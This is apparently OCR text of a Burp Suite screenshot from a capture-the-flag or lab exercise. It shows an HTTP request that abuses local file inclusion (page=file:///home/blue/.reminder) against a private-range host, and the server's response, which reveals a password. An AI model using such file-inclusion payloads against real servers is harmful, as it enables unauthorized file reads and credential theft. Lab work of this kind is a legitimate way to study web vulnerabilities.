 Request
Pretty Raw Hex \n
1 GET /index.php?page=file:///home/blue/.reminder HTTP/1.1
2 Host: 10.10.165.181
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Jul 2023 21:03:22 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 16
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 sup3r_p@s$w0rd!
9